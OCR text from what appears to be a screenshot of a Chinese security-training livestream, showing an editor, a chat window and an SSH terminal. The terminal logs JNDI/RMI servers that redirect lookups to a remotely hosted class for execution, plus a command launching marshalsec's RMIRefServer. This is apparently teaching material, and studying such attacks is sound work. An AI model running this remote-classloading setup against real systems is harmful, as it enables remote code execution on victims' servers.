 C:\Users\Admini
Desktop\新建 文本文档 (7).txt • (代码) - Sublime Text (UNREGISTERED)
78:29
文件(F) 编辑(E) 选 找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
正在讲话: 小迪安全
FOLDERS
新建 文本文档 (7).txt
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.202101
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-java-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.zip
RegisterDemo.zip
ServletDemo.zip
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@47.94.236.117:22
test
1 aliyun
+
2023-05-09 21:20:59 [LDAPSERVER] >> Send LDAP reference result for wktunx redirecting to http://47.94.236.117:8180/E
mplateJDK7.class
2023-05-09 21:20:59 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK7.class
2023-05-09 21:21:26 [RMISERVER]  >> Have connection from /171.40.77.224:58180
2023-05-09 21:21:26 [RMISERVER]  >> Reading message...
2023-05-09 21:21:26 [RMISERVER]  >> Is RMI.lookup call for wktunx 2
2023-05-09 21:21:26 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplat
.class
2023-05-09 21:21:26 [RMISERVER]  >> Closing connection
2023-05-09 21:21:26 [JETTYSERVER]>> Log a request to http://47.94.236.117:8180/ExecTemplateJDK7.class
2023-05-09 21:31:12 [RMISERVER]  >> Have connection from /171.40.77.224:58088
2023-05-09 21:31:12 [RMISERVER]  >> Reading message...
2023-05-09 21:31:12 [RMISERVER]  >> Is RMI.lookup call for wktunx 2
2023-05-09 21:31:12 [RMISERVER]  >> Sending remote classloading stub targeting http://47.94.236.117:8180/ExecTemplateJDK7
.class
2023-05-09 21:31:12 [RMISERVER]  >> Closing connection
^Croot@xiaodi:~# ^C
root@xiaodi:~# ^C
root@xiaodi:~# ^C
root@xiaodi:~# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://0.0.0.0/#Test
* Opening JRMP listener on 1099
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 121x22 22,1 1 会话 CAP NUM
聊天
换一个是不是也想
zero.
行
春日野穹
绕
春日野穹
迪宝教我绕
对方正在输入...
用那个M啥的
发送至: 所有人
发送(S)
Line 35, Column 1
Tab Size: 4
Plain Text
英
21:32
2023-05-09